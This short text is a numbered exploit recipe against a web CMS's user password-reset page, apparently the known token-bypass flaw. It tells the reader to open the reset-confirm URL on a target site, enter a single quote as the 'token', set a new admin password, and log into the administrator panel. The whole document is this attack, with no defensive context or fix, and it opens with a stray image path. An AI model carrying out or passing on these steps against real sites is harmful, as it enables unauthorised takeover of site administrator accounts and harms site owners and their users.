 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm
2. Write into field "token" char ' and Click OK.
3. Write new password for admin
4. Go to url : target.com/administrator/
5. Login admin with new password